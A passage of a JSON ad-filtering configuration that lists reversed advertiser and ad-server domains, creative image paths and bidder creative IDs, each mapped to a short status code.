.jpg":"0#40:14912","/ads/com/Royal_canadian/CES-10938/STD/00/Legion_Banners_V1320x50_EN.jpg":"0#40:14912","/ads/com/Royal_canadian/CES-10938/STD/00/Legion_Banners_V1728x90_EN.jpg":"0#40:14912","/ads/com/fox_nation/CES-10820/STD/00/320x50-Scammed.jpg":"0#40:14912","/ads/com/fox_nation/CES-10132/728x90-lastcowboy.jpg":"0#40:14912"},"moc.oviybdevres.c":{"/7444101-bgimg-2x.png-original.png":"0#40:14912","/7985395-hitsterwheel.png-original.png":"0#40:14912"},"moc.ndcevitaerc.scitats":{"/LZr8wgR8US4zTgiCR2Rb/05468_f25_benchmade_socialpaid_1200x628_m_5_final.jpg":"0#40:14912","/ZoUnEgXqpHcYcokrk9VR/580x400.jpg":"0#40:14912","/Yu8WONGd6EtwZASbnTwJ/Zrzut%20ekranu%202025-09-15%20092818.png":"0#40:14912","/IAWoWr7HMWiS9XVgDaMP/AN-Confidence-300x600.jpg":"0#40:14912","/tcDlMHtzWWTerNUNiXxv/ZEBR_Programmatic%20Retargeting_640x640.jpg":"0#40:14912","/qAOcwQd3LwPdpZ1rCEJF/shutterstock_26569590731-haimguseinov.jpg":"0#40:14912","/w1kkYyj5M7l8Hemn0CmB/1198x627.png":"0#40:14912","/mkFIKItCFwtZIaD10RP1/127338_nahal_native_1800x900_a.jpg":"0#40:14912","/uc1Q7JeXXx3ykTQgVtHH/5-mexico-cancun-fam-trip-rooftop-pool-sunset-drinks-ugc-2024-42und1mb.jpg":"0#40:14912","/6fYbRO7Nl86vyDSfThmm/usen_gna-2544_holiday_bau_multi_criteo_static_1200x1200.jpg":"0#40:14912","/veTaHVEsa89UzOtIaXww/shutterstock_26282736671-haimguseinov2.jpg":"0#40:14912","/HDJJSRBYcplxOgVZEl4O/ca_native3.jpg":"0#40:14912","/XQUFAobaVoye4p5ftnaQ/480c57d4-1eb4-4c0d-a313-164e0ec3a833.jpg":"0#40:14912","/BbvAT4dMwlicmFYucg4G/usen_gna2556_holiday_bau_wc_criteo_static_1200x1200.jpg":"0#40:14912","/3JlfeZt1Zqdt17wLrFpZ/lymph82920232422-haimguseinov.jpg":"0#40:14912","/Yo8iF0iDrV4awWPuaxLv/970x250.jpg":"0#40:14912","/GpNyxcmVgzVfI1DmJXE3/giftsnative.jpg":"0#40:14912","/XgGONPavBhkk5qxS2XZs/21712_mg_rtb_mg3_01_1800x900_px-tamibensimon.jpg":"0#40:14912","/HGdFV0oEj1dW1a7xkJxu/1198x627.png":"0#40:14912","/lE4v96pDQ1Mtg4aEiNzW/sydis1103_modholiday_nat_q425_1200x627.jpg":"0#40:14912","/RcxTrcyuditQZFeC071B/fc0e26f6-8397-4e8d-9f4f-50634b1bb648.jpg":"0#40:14912","/I0obRAWRZHAjNrhXzy3J/2.jpg":"0#40:14912","/96yNCo94pI0NVIDamkyE/us_banners_1000x60021-belnzapatagarca.png":"0#40:14912","/F1tmUjSlEyYuH3SeMa3e/ca_dalton_banners_1000x600.png":"0#40:14912","/NlUVbvaNkG8B1A7qSyfh/AN-Free-Exam-Combo-300x600.jpg":"0#40:14912","/dxlo1CHlJ9WTtLLnMebW/LF_Building2_NoPromo_1200x1200_CA_7.2.24.png":"0#40:14912","/xgqPv3D8w2iSj3GrzKFY/05468_f25_benchmade_socialpaid_1080x1080_8_final.jpg":"0#40:14912"},"moc.artlec.sda":{"externalCampaignId=3826698943":"0#40:14912","externalCampaignId=0bo0eg8":"0#40:14912","externalCampaignId=3854583359":"0#40:14912","externalCampaignId=o02d3be":"0#40:14912"},"moc.omdleiy.citats":{"/img/crtv/2025/02/original/3733259658089931117/320x50.png":"0#40:14912"},"gro.rvrsda.dib-1pj":{"cf=9675499":"0#40:14912"},"moc.ograk.duolc.egarots":{"/ad/mos/videos/93a23600dfb3ad9b6f31ba1b23203805.mp4":"0#40:14912","/ad/mos/videos/29b04a8606aea478d1624807ce8cd3da.mp4":"0#40:14912","/ad/mos/videos/c611216e6550c1467bd7c8bc43dfed79.mp4":"0#40:14912","/ad/mos/videos/7d69babe46eb963abe46fc40b6835945.mp4":"0#40:14912","/ad/mos/videos/d98a768a73c1dbcdfef63666d335e45e.mp4":"0#40:14912"},"moc.swanozama.3s.segami-cilbup-ipa-ia":{"/nyxpng_19448639-ad28-47c1-92e9-e4f366c9516e":"0#40:14912","/nyxpng_c1dbabee-b8d5-4417-acbe-0c12940979f1":"0#40:14912","/sfxpng_88144d78-8e37-4666-a722-67805ca942c6":"0#40:14912"},"moc.mugmug.2g-ps":{"advd=mediadesignschool.com":"0#40:14912","advd=akamai.com":"0#40:14912","advd=templeandwebster.com.au":"0#40:14912","advd=mynrma.com.au":"0#40:14912","advd=silverchain.org.au":"0#40:14912","advd=certina.com":"0#40:14912","advd=timeout.com":"0#40:14912"},"moc.ecruosees.ybderewop":{"/getad.img/;libID=4901309":"0#40:14912"},"moc.yrotria.ndc":{"/webp/e3ad8318c8578449fd42289932094793_Desktop.webp":"0#40:14912"},"moc.tensntc.ndc":{"/ase/fetch/uas/690083dfe1b21200015d782f/690083dfe1b21200015d7832":"0#40:14912"},"oi.esaetpirt.b":{"/assets/adverts/2d06c5d939b94f2892d3bad0a4e4ebc6/cca46f7d-5dc6-43f3-8b09-1b55f8dfa432-500x250.jpg":"0#40:14912"},"ten.egdeeruza":{"/":"0#1:s"},"moc.gnivreskb.j":{"/":"1#1:m"},"ten.eralgda":{"/":"0#1:s"},"moc.063retsamdib":{"/":"1#1:m"},"moc.ipasdaoffob.tsaesu-btr":{"/":"1#1:m"},"moc.sda-ccb":{"/":"1#1:m"},"moc.etibda.tsaesu-btr":{"/":"1#1:m"},"moc.stopsnoitom.tsaesu-btr":{"/":"1#1:m"},"moc.sdamiaz.tsaesu-btr":{"/":"1#1:m"},"moc.egnahcxetrazomda.tsaesu-btr":{"/":"1#1:m"},"moc.btrneponaidiremda.tsaesu-btr":{"/":"1#1:m"},"moc.otsezdabtr.tsaesu-btr":{"/":"1#1:m"},"moc.btrosdaeuh.tsaesu-btr":{"/":"1#1:m"},"moc.sdaynnacda.tsaesu-btr":{"/":"1#1:m"},"moc.btrtukoda.tsaesu-btr":{"/":"1#1:m"},"moc.deepsda.www":{"/":"0#1:s"},"moc.oetirc":{"?creative=10882828&":"1#1:m","?creative=10723036&":"1#1:m","?creative=10882781&":"1#1:m","?creative=10702488&":"1#1:m","?creative=11345444&":"1#1:m","?creative=9300708&":"1#1:m","?creative=11109752&":"1#1:m","?creative=8615065&":"1#1:m"},"enilno.063reddib":{"/":"1#1:m"},"zyx.reddibretsam":{"/":"1#1:m"},"kcilc.063btr":{"/":"1#1:m"},"moc.woyta.et":{"/":"1#1:m"},"moc.myekl.qs":{"/":"1#1:m"},"moc.sxnda.10ndcrc":{"/creative/p/17250/2025/4/8/66776":"0#1:s","/creative/p/17250/2025/":"0#1:s"},"moc.gmitnaw.c":{"/":"1#1:m"},"kcilc.g2r":{"/":"1#1:m"},"zyx.x2og":{"/":"1#1:m"},"ten.egdeeruza.wci":{"/":"1#1:m"},"oi.scirtemgnorts":{"/":"1#1:m"},"ten.egdeeruza.fiely":{"/":"1#1:m"},"ten.egdeeruza.hzu":{"/":"1#1:m"},"ten.egdeeruza.xjl":{"/":"1#1:m"},"ten.egdeeruza.imcr":{"/":"1#1:m"},"ten.tnorfduolc":{".js?":"0#1:s"},"moc.sdaswama.gt":{"/":"1#1:m"},"ten.egdeeruza.fzr":{"/":"1#1:m"},"ten.egdeeruza.csv":{"/":"1#1:m"},"ten.egdeeruza.ukd":{"/":"1#1:m"},"ten.egdeeruza.ieb":{"/":"1#1:m"},"ten.dferuza":{"/":"0#1:s"},"ten.dferuza.10z.mgvdzhsfxazbfhef-cfw":{"/":"1#1:m"},"moc.elpmis-sxnda.90ndcrc":{"/creative20/p/15410/2024/1/11/53590396/44e36e45-48d1-48c2-b7ef-86cf380f0abb_768_432_1700k.mp4":"0#1:s"},"ten.dferuza.10z.9ekdshsfdb7esg2c-vws":{"/":"1#1:m"},"moc.sdaswama.1ft":{"/":"1#1:m"},"moc.suitnunda.ndc":{"adn.js":"1#1:m"},"ofni.htaprider":{"/":"1#1:m"},"moc.suitnunda.stessa":{"/cfaibj/":"0#1:s"},"ten.llawerifda":{"/":"0#1:s"},"ten.dferuza.10z.ag3cxgwdtedcyfgh-dic":{"/":"1#1:m"},"moc.dibkrt.ndc":{"9a47d15b-d33a-4418-a9d7-78016b92b7cc":"1#1:m","/":"0#1:s"},"ten.dferuza.10z.bajfhgbfkgpc2bcb-vam":{"/":"1#1:m"},"moc.742vrsda.ndc":{"/":"1#1:m"},"moc.evrestrevda.ndc":{"servlet/assets/76-1/OEMRELH50S.js":"1#1:m","servlet/assets/88-1/guHP5f0zKo.js":"1#1:m","servlet/assets/90-1/XBoCmdDr3ZlE.js":"1#1:m","servlet/assets/98-1/GV9RQ5Bw.js":"1#1:m","/":"1#1:m"},"ten.dferuza.10z.4h5fxdea0hqd4dkb-tto":{"/":"1#1:m"},"ten.dferuza.10z.hfzfceebugxbvdca-fdz":{"/":"1#1:m"},"ten.dferuza.10z.ma6hgdfd6hvf7eab-uzi":{"/":"1#1:m"},"ten.dferuza.10z.ucpfdc4h3a3bsa2a-cmz":{"/":"1#1:m"},"moc.evrestrevda":{"zid=163*&tagid=TdM91pjEwcJJDeM*&resolution=300x250":"0#1:s"},"moc.sdaswama.1dcft":{"/":"1#1:m"},"ten.dferuza.10z.xf6czfgbqb6btd5h-mjm":{"/":"1#1:m"},"ten.dferuza.10z.7f0gwadf6h9eeate-eow":{"/":"1#1:m"},"ten.dferuza.10z.uacfrgphdd2gsf0b-rit":{"/":"1#1:m"},"moc.sdaswama.7imiaft":{"/":"1#1:m"},"moc.sdaswama.1imiaft":{"/":"1#1:m"},"moc.3slabolg.tk":{"/":"1#1:m"},"ten.tnorfduolc.s4hki2wecdox1d":{"/":"1#1:m"},"ten.tnorfduolc.fro7jjid75btd":{"/":"1#1:m"},"ten.tnorfduolc.d6k20wuey2v3d":{"/":"1#1:m"},"ten.tnorfduolc.3ksivr6t8s2k1d":{"/":"1#1:m"},"ten.tnorfduolc.x1k8siy8dt4f2d":{"/":"1#1:m"},"ten.tnorfduolc.50qjufgdkkil3d":{"/":"1#1:m"},"moc.pilkda":"0#2:m","moc.airapda":"0#2:m","moc.srentraplatigidedutitla":"0#2:m","moc.mroftalpedutitla":"0#2:m","moc.aidem-pilcyna":"0#2:m","moc.sda-cinotulb":"0#2:m","moc.ognahc":"0#2:m","moc.langic":"0#2:m","moc.topsehtkcilc":"0#2:m","moc.apiilc":"0#2:m","moc.mtsrlc":"0#2:m","moc.lluoc":"0#2:m","moc.aidemlluoc":"0#2:m","moc.egagonyc":"0#2:m","moc.dibhsad":"0#2:m","moc.adibhsad":"0#2:m","moc.ctsnyd":"0#2:m","moc.krtnyd":"0#2:m","moc.suaidemsiseneg":"0#2:m","oi.hsg":"0#2:m","moc.liarevil":"0#2:m","moc.dqkl":"0#2:m","moc.sgat-agem":"0#2:m","moc.sdahcranom":"0#2:m","moc.vresda981n":"0#2:m","moc.citamitpo":"0#2:m","moc.dadivtpo":"0#2:m","moc.tkkop":"0#2:m","moc.tnetnocleer":"0#2:m","vt.deefleer":"0#2:m","moc.llcllr":"0#2:m","ten.enilnorevres":"0#2:m","moc.aidemevlos":"0#2:m","moc.evresgnirps.diapv":"0#2:m","moc.datrps":"0#2:m","ten.eulbket":"0#2:m","moc.ecneserpdriht":"0#2:m","moc.pssodv":"0#2:m","moc.aidematrev.s":"0#2:m","moc.lss-andten.majoediv-v2v-majoediv":"0#2:m","vt.majoediv":"0#2:m","vt.azalpoediv":"0#2:m","moc.llordiv":"0#2:m","oi.llordiv":"0#2:m","moc.looriv":"0#2:m","mf.looriv":"0#2:m","al.looriv":"0#2:m","moc.xaweriw":"0#2:m","moc.citambup.diapv":"0#2:m","ten.dqkl.da":"0#2:m","vt.elbidiv":"0#2:m","moc.oedivtciderp.p":"0#2:m","moc.ypodiv.p":"0#2:m","moc.vrstsebmc":"0#2:m","moc.tramsdoofworg":"0#2:m","moc.odvtnoc":"0#2:m","moc.odvtpo":"0#2:m","vt.divogla":"0#2:m","moc.divogla":"0#2:m","moc.daoedivemem":"0#2:m","moc.dlyxam":"0#2:m","moc.vrsmcog":"0#2:m","moc.ebutdaodv":"0#2:m","moc.odvllif":"0#2:m","moc.odvrpus":"0#2:m","moc.rfidiv":"0#2:m","moc.vrsrabc":"0#2:m","moc.oedivsrev":"0#2:m","gro.anmor":"0#2:m","moc.evresgnirps.dai-oi-div":"0#2:m","moc.liarmaerts.kds":"0#2:m","moc.evresgnirps.dai-bss-cb":"0#2:m","moc.divonni.rtr":"0#2:m","moc.giwyllibeulb.ndc":"0#2:m","moc.evresgnirps.stessa":"0#2:m","moc.weivina.1kcart":"0#2:m","moc.weivina.reyalp":"0#2:m","moc.weivina.4kcart":"0#2:m","moc.tcejorpnocibur.maertstuo-oediv":"0#2:m","moc.weivina.1gt":"0#2:m","moc.divonni.s":"0#2:m","moc.lugomebut.emityalp":{"/ad_promoted_videos/":"0#2:m","/vpaid":"0#2:m"},"moc.sipaelgoog.kdsami":{"outstream.min.js":"0#2:m"},"ten.om-a":{"/video":"0#2:m"},"labolg.efaseb.ndc":"1#37:m","moc.yfirevelbuod.3ndc":"1#37:m","moc.alowta.cu.ndc":{"/passback":"1#37:m"},"moc.sdataom":{"/fallback/ad.js":"1#37:m"},"moc.elppa.sppa":{"id549416492":"1#31:m","id372513032":"1#31:m","id1091496983":"1#31:m"},"moc.elgoog.yalp":{"jp.co.amutus.mechacomic.android.mangaapp":"1#31:m"},"ed.dfa":"1#11:m","moc.sroines-teem":"1#11:m","rk.oc.noota":"1#11:m","moc.anab-anab":"1#11:m","rk.oc.nootb":"1#11:m","moc.selytsfoknuhc":"1#11:m","pj.aomc":"1#11:m","moc.mmd":"1#11:m","pj.noitacavsunev-xaod":"1#11:m","pj.agnamikodikod":"1#11:m","rk.oc.nootd":"1#11:m","moc.wonlrigysae":"1#11:m","moc.atnerkoobe":"1#11:m","moc.knivtrilf":"1#11:m","rk.ep.eliflugg":"1#11:m","rk.oc.koobih":"1#11:m","pj.lwoi":"1#11:m","pj.agnam-k":"1#11:m","pj.tahconak":"1#11:m","moc.aimsik":"1#11:m","moc.nihzel":"1#11:m","moc.aiplevol":"1#11:m","pj.cimocahcem":"1#11:m","moc.namowlacolteem":"1#11:m","rk.oc.nootoom":"1#11:m","rk.oc.eviladnap":"1#11:m","moc.edamerasrats":"1#11:m","erots.scimoot":"1#11:m","rk.nootinoot":"1#11:m","rk.nnootbbew":"1#11:m","moc.seitinummoc-gnivol":"1#11:m","ten.tramstegdub":"1#11:m","moc.egaymetad":"1#11:m","moc.netrops-vt":"1#11:m","moc.evemada":"1#11:m","moc.seinnepymgnitnuoc":"1#11:m","moc.eripmetad":"1#11:m","moc.epyhdoog":"1#11:m","ten.zzubtnatsni":"1#11:m","moc.rotcurtsevni":"1#11:m","moc.dvlbsreywal":"1#11:m","moc.ledomreiltuo":"1#11:m","moc.evilnyalp":"1#11:m","moc.kcapmomeht":"1#11:m","moc.ekats":"1#11:m","su.ekats":"1#11:m","moc.1201ekats":"1#11:m","moc.pivtebekats":"1#11:m","teb.ekats":"1#11:m","oc.moc.ekats":"1#11:m","moc.acekats":"1#11:m","semag.ekats":"1#11:m","ed.lediew-ecila":"1#11:m","moc.sthcaydnasrac":"1#11:m","moc.rednifsmaerd":"1#11:m","oc.milsgnittegnistrepxe":"1#11:m","ni.oc.erehpsrevocsid":"1#11:m","moc.suomafmai":"1#11:m","moc.swenegawen":"1#11:m","moc.tnegahtlaehruoy":"1#11:m","rf.evetemada":"1#11:m","moc.reklaw-cimoc":"1#11:m","rk.weivnuf":"1#11:m","moc.dnaynnuf":"1#11:m","moc.sdaelssenisubeht":"1#11:m","pj.nootpot":"1#11:m","ni.oc.setrewsnessiw":"1#11:m","pj.321g":"1#11:m","moc.xofnaf":"1#11:m","moc.steemlacolysae":"1#11:m","moc.slriglacolysae":"1#11:m","moc.namowlacolysae":"1#11:m","moc.nemowlacolysae":"1#11:m","rk.oc.nooth":"1#11:m","ac.suxel":"1#11:m","zn.oc.suxel":"1#11:m","az.oc.suxel":"1#11:m"},"bidders":{"sovrn":{"_20642":"1#1:m","1e1cc6133534322e054db12b9fda4e40":"1#1:62472","2059-1073-1009":"1#1:62472","7c8bf74231b5fb028c6dbbc63b18837b":"1#1:62472","2030-1141-1008":"1#1:62472","2058-1073-1009":"1#1:62472","1986:674333007":"1#1:62472"},"gamoshi":{"adokut_":"1#1:m","ppcbuzz_":"1#1:m","admeridianopenr":"1#1:m"},"unruly":{"cr-xVOVZeK45aqlA7s48ZRSlA==u2vl":"1#1:62472","cr-a8x-KevszYiR9I3XKHmhxfX0Vgloji":"1#1:62472","cr-2kq0AB3lyw6C099wxCKW60==loji":"1#1:62472","cr-Qy1dWH29/1tremQj+WtF9A==0sql":"1#1:62472","cr-rVYdyqfi9anlpJjAWmSin0==loji":"1#1:62472","cr-VsRYR7EzBQVZXuhBVxs0u9we":"1#1:62472","cr-um4XHaE3xCaicJ4gIx4F05==lnre":"1#1:62472","cr-uXmICE3Yr6/ClwWYniEWxA==rgz0":"1#1:62472","cr-rNFixkv94nb1dIFIMHCMjA==u2vl":"1#1:62472","cr-HZN25Q76i/Zk5UHnDclg7Q==u2vl":"1#1:62472","cr-5YFHyfuEucQ5Pnk0EjDZBA==ew5q":"1#1:62472","cr-uMX+ZZ7PQR/j4uFG6HDsYQ==qwcr":"1#1:62472","cr-0W9G1YSteeGRVgGUnF5wjA==ew5q":"1#1:62472","cr-kti5TPVTGjykNfMBcX5HJ6==ew5q":"1#1:62472","cr-dcA/V2bxwRCoUpVtDtZhI9==u2vl":"1#1:62472","cr-A5HxXi7AzDN3Ud4GawHt6A==u2vl":"1#1:62472","cr-b6TLwCvDXmIOrP/Na2wXHm==rgz0":"1#1:62472","cr-tURiLbkFHQmi8+ddttlnbQ==qnqm":"1#1:62472","cr-S1DKJHxsG0roA36YPx/6TQ==rgz0":"1#1:62472","cr-S5LehGM7XMHIqQB+5QzILA==qwcr":"1#1:62472","cr-ku/zmeA38yY56IJ808wbMg==loji":"1#1:62472","cr-LLtXwXvJAIHFqaBgwBIiFp==7tju":"1#1:62472","cr-pDklwZ2KB1rUyDvcihVZP9==0sql":"1#1:62472","cr-wvBbRVOMtu+tjiCfF/CQBA==7tju":"1#1:62472","cr-Jx22qp/D574VEUYGsgtxkQ==0sql":"1#1:62472","cr-87hvLBFPPP6WC/J4MeXPRl==u9we":"1#1:62472","cr-uNmXijJWdQLgWHpN0WWZx2==rgz0":"1#1:62472","cr-GOFGO1pWiXAF5wda3zNJLm==rgz0":"1#1:62472","cr-fEmvmNXevSGgzxZzBkln75==lnre":"1#1:62472","cr-b1pR2EQn3f9bxrTJJ10wEQ==qnqm":"1#1:62472","cr-casx4d4puaxg":"0#14:55963","cr-9cp25h7q27rhwz":"0#14:55963","cr-9cp25k5vxcrhwz":"0#14:55963","cr-9cp25k5vx7rhwz":"0#14:55963","cr-9cp25h7swdrhwz":"0#14:55963","cr-9cp25h7sx7rhwz":"0#14:55963","cr-9cqtye3uydrhwz":"0#14:55963","cr-9cp25h7qubrhwz":"0#14:55963","cr-9cp25h7qtarhwz":"0#14:55963","cr-9cqtye3uyfrhwz":"0#14:55963","cr-9cp25h7q1arhwz":"0#14:55963","cr-9cp25h7sxarhwz":"0#14:55963","cr-9cp25h7sxfrhwz":"0#14:55963","cr-9cp25h7rtdrhwz":"0#14:55963","cr-dd38zkbq06rgv2":"0#15:56017","cr-iaruyk6r5hrgv2":"0#15:56017","cr-f90vyh0w3frgv2":"0#15:56017","cr-96yxxq0q16rgv2":"0#15:56017","cr-dg029rzu0irgv2":"0#15:56017","cr-ecsu9h933crgv2":"0#15:56017","cr-akr83i94u6rgv2":"0#15:56017","cr-gcw2bh9y59rgv2":"0#15:56017","cr-aizz3k014lrgv2":"0#15:56017","cr-z673qbcgubwe":"0#15:56017","cr-lc20xg4q67rgv2":"0#15:56017","cr-n7v1zlds58rgv2":"0#15:56017","cr-j63w8scy2grgv2":"0#15:56017","cr-eiy52i0vy6rgv2":"0#15:56017","cr-kfsy5r4v06rgv2":"0#15:56017","cr-ehs53l5018rgv2":"0#15:56017","cr-9a073gcr79rgv2":"0#15:56017","cr-hb14ydzx49rgv2":"0#15:56017","cr-cew36g513grgv2":"0#15:56017","cr-ilzz7pbuzargv2":"0#15:56017","cr-e9t13reyvfrgv2":"0#15:56017","cr-97w5bkdw8argv2":"0#15:56017"},"rise":{"cr_239_f5aaf6d994909a9dacda4d865d77e52e3acca66deaa5a4b1ee9c2bec796735b2":"1#1:62472","codegearthemes":"1#1:62472","cr_239_d6a7fe6e3f771dc235185310c0cd49755e9c243c68cd559ff947c857b67433a7":"1#1:62472","cr_237_ppcbuzz_136618|performancelab_facd4":"1#1:62472","cr_239_eb31e59dea5e2aa53d0d283590a4fd99971b87d66862c2f87b16f9e2ea4ea2ff":"1#1:62472","cr_239_10c1e4d4bb31a29530dd3db8618f436654468c557aaa3ee7564f216cd3fdf4e4":"1#1:62472","cr_239_f5aaf6d994909a9dacda4d865d77e52e5b130bcdbd8c19f5db1b80aee82db1ec":"1#1:62472","036117":"1#1:62472","performancelab_3991a":"1#1:62472","cr_239_557caaa385abfef67876dfe4fec814c6e496aecf7ac4178dff69eb5fb51002fa":"1#1:62472","f5935f92296d1d4d364e512f1da274f2":"1#1:62472","cr2594.f670009c":"1#1:62472","0a9353d11b1ea7e5ceedcc726471313e":"1#1:62472","cr2839.5c4c3c3e":"1#1:62472","2cf1d2a4cb068409833913e71f6731b8":"1#1:62472","cr_237_ppcbuzz_136618|performancelab_e7f97":"1#1:62472","2030-1141-1008":"1#1:62472","cr2839.5f89d640":"1#1:62472","performancelab_1cdee":"1#1:62472","cr_239_7ae46451da4265ee318c804f82cb299463759c07ae325c7b35487ba06aa25df4":"1#1:62472","performancelab_3f486":"1#1:62472","137401|chicgeeks_0e648":"1#1:62472","0987d1b8962502cf2e8d86171a93ebe8":"1#1:62472","performancelab_991e2":"1#1:62472","cr_239_d7f44dde8afa0e6e32e8c33ab5a07eb9200a6d6ae8a1fa199b0f8f439857d1be":"1#1:62472","cr_225_0987d1b8962502cf2e8d86171a93ebe8":"1#1:62472","135843|performancelab_1cdee":"1#1:62472","performancelab_2e4bc":"1#1:62472","cr_239_1c578d299298a9f6c0043bb39ecc8e8dab927740ba53df396a46443d54075d56":"1#1:62472","performancelab_e7f97":"1#1:62472","cr_237_ppcbuzz_136618|performancelab_7e60c":"1#1:62472","cr_239_f5aaf6d994909a9dacda4d865d77e52e5115487aa9639c84c336808d61874ff6":"1#1:62472","performancelab_2a388":"1#1:62472","performancelab_15ee2":"1#1:62472","cr_239_b6aecd3aca0ef7e8c3adaf6f30bbe6c47069d978f78a7e37361f396ddbfd7509":"1#1:62472"},"gumgum":{"1118658":"0#40:14912","1118664":"0#40:14912","2309292":"0#40:14912","2322744":"0#40:14912","2326333":"0#15:56017$40:14912","2326335":"0#15:56017$40:14912","2326338":"0#15:56017$40:14912","2326339":"0#15:56017$40:14912","2327777":"0#40:14912","2330343":"0#40:14912","2330940":"0#40:14912","2331221":"0#40:14912","2332451":"0#40:14912","2332943":"0#40:14912","2332957":"0#40:14912","2332958":"0#40:14912","2333348":"0#40:14912","2333350":"0#40:14912","2333351":"0#40:14912","2333488":"0#40:14912","2333732":"0#40:14912","2333734":"0#40:14912","2333736":"0#40:14912","2333739":"0#40:14912","2333741":"0#40:14912","2333745":"0#40:14912","2333751":"0#40:14912","2333753":"0#40:14912","2333754":"0#40:14912","2333759":"0#40:14912","2333762":"0#40:14912","2333770":"0#40:14912","2333772":"0#40:14912","2333777":"0#40:14912","2333778":"0#40:14912","2333780":"0#40:14912","2333781":"0#40:14912","2333784":"0#40:14912","2333785":"0#40:14912","2333790":"0#40:14912","2333799":"0#40:14912","2333800":"0#40:14912","2333802":"0#40:14912","2333808":"0#40:14912","2334776":"0#40:14912","2334777":"0#40:14912","6053349":"0#40:14912","7589464":"0#40:14912","7597179":"0#40:14912","7620063":"0#40:14912","7647119":"0#40:14912","7659829":"0#40:14912","7716042":"0#18:56017$40:14912","7721444":"0#40:14912","7721551":"0#40:14912","7746940":"0#40:14912","7816716":"0#40:14912","7824934":"0#40:14912","7944239":"0#15:56017$40:14912","7945465":"0#40:14912","7945479":"0#40:14912","7957925":"0#40:14912","7991932":"0#40:14912","8024888":"0#40:14912","8253217":"0#18:56017$40:14912","8253218":"0#18:56017$40:14912","8432596":"0#40:14912","8432621":"0#40:14912","8453399":"0#40:14912","8553668":"0#40:14912","8553670":"0#40:14912","8553671":"0#40:14912","8573460":"0#40:14912","8575742":"0#40:14912","8581868":"0#40:14912","8810858":"0#40:14912","9648397":"0#40:14912","9669502":"0#18:56017$40:14912","9738359":"0#40:14912","9810654":"0#40:14912","9839942":"0#40:14912","10011520":"0#40:14912","10114619":"0#40:14912","10192136":"0#40:14912","10314260":"0#40:14912","10379893":"0#40:14912","10412678":"0#40:14912","10688371":"0#40:14912","10771111":"0#40:14912","10871299":"0#40:14912","10871305":"0#40:14912","10915736":"0#40:14912","10915738":"0#40:14912","10980525":"0#40:14912","11233068":"0#40:14912","11326229":"0#40:14912","11329315":"0#40:14912","11331814":"0#40:14912","11513601":"0#40:14912","11659050":"0#40:14912","11666564":"0#40:14912","11727510":"0#40:14912","11727526":"0#40:14912","11766687":"0#40:14912","11785975":"0#40:14912","11804898":"0#40:14912","11805623":"0#40:14912","11815455":"0#40:14912","11830868":"0#18:56017$40:14912","11854202":"0#40:14912","11879651":"0#40:14912","11964522":"0#40:14912","11975604":"0#40:14912","11977637":"0#40:14912","12025220":"0#40:14912","12025228":"0#40:14912","12025232":"0#40:14912","12040414":"0#40:14912","12044517":"0#40:14912","12053575":"0#40:14912","12054797":"0#40:14912","12054883":"0#40:14912","12075713":"0#40:14912","12076219":"0#40:14912","12082687":"0#40:14912","12092508":"0#40:14912","12116512":"0#40:14912","12127987":"0#40:14912","12140928":"0#40:14912","24160172":"0#40:14912","24719831":"0#40:14912","24722655":"0#40:14912","139042738":"0#40:14912","139052694":"0#40:14912","195657248":"0#40:14912","195705928":"0#40:14912","195741822":"0#40:14912","195785749":"0#40:14912","196030222":"0#40:14912","196030882":"0#40:14912","196102454":"0#40:14912","197737511":"0#40:14912","198931236":"0#40:14912","199153167":"0#40:14912","199722260":"0#40:14912","199848342":"1#1:62472","199849290":"1#1:62472","199849291":"1#1:62472","199849697":"1#1:62472","199849698":"1#1:62472","199866119":"1#1:62472","199867302":"1#1:62472","199873072":"1#1:62472","199874545":"1#1:62472","199877110":"0#40:14912","199878545":"1#1:62472","199878582":"1#1:62472","199883056":"1#1:62472","199883057":"1#1:62472","199883793":"1#1:62472","199884053":"1#1:62472","199884512":"1#1:62472","199884513":"1#1:62472","199885436":"1#1:62472","199900010":"1#1:62472","199900690":"1#1:62472","199900808":"1#1:62472","199905595":"1#1:62472","199907034":"1#1:62472","199907036":"1#1:62472","199911734":"1#1:62472","307357838":"0#40:14912","440315271":"0#40:14912","462531661":"0#40:14912","463336904":"0#40:14912","464536312":"0#40:14912","508913073":"0#40:14912","540473770":"0#40:14912","551059033":"0#40:14912","551059034":"0#40:14912","564596260":"0#40:14912","610516675":"0#40:14912","611121449":"0#40:14912","617280612":"0#40:14912","617291223":"0#40:14912","617291900":"0#40:14912","618145661":"0#40:14912","624466180":"0#40:14912","628997522":"0#40:14912","628998316":"0#40:14912","628998417":"0#40:14912","638424482":"0#40:14912","639264157":"0#40:14912","644291498":"0#40:14912","644291508":"0#40:14912","645256939":"0#40:14912","646556773":"0#40:14912","646560791":"0#40:14912","651151465":"0#40:14912","651152104":"0#40:14912","651152105":"0#40:14912","652682757":"0#40:14912","655865874":"0#40:14912","670438061":"0#40:14912","670438077":"0#40:14912","670656795":"0#40:14912","672244081":"0#14:55963$40:14912","672253014":"0#14:55963$40:14912","674885821":"0#40:14912","678662993":"0#40:14912","680342336":"0#40:14912","680871340":"0#40:14912","681303261":"0#14:55963$40:14912","682668154":"0#40:14912","685465423":"0#40:14912","685530147":"0#40:14912","685530432":"0#40:14912","686846083":"0#40:14912","686931288":"0#40:14912","688138264":"0#40:14912","689634893":"0#40:14912","689994817":"0#18:56017$40:14912","690594676":"0#40:14912","690596373":"0#40:14912","690598568":"0#40:14912","690606815":"0#40:14912","690608309":"0#40:14912","690622567":"0#40:14912","690792961":"0#40:14912","wpjb9m69":"0#14:55963$40:14912","xus0th2v":"0#14:55963$40:14912","d2zp53pj":"0#14:55963$40:14912","zwpghe7e":"0#14:55963$40:14912","0h7hh1w4":"0#14:55963$40:14912","pwhwdekc":"0#14:55963$40:14912","b7ik373n":"0#14:55963$40:14912","3arhbyv6":"0#15:56017$40:14912","23_265828_ssl":"0#15:56017$40:14912","151_1212395":"0#18:56017$40:14912","151_1212394":"0#18:56017$40:14912","151_1212392":"0#18:56017$40:14912","151_1220290":"0#24:54963$40:14912","151_1207009":"0#40:14912","151_1223523":"0#40:14912","151_1206236":"0#40:14912","151_1212908":"0#40:14912","cii5566m":"0#40:14912","151_1177651":"0#40:14912","44_B46MTWELTFBNFD4K35NKMM_728x90_1":"0#40:14912","151_1203609":"0#40:14912","151_1221558":"0#40:14912","151_1224154":"0#40:14912","151_1218227":"0#40:14912","151_1223937":"0#40:14912","151_1222560":"0#40:14912","151_1220289":"0#40:14912","151_1212513":"0#40:14912","geal0l0x":"0#40:14912","151_1183682":"0#40:14912","151_1206251":"0#40:14912","151_1222688":"0#40:14912","151_1220291":"0#40:14912","151_1212194":"0#40: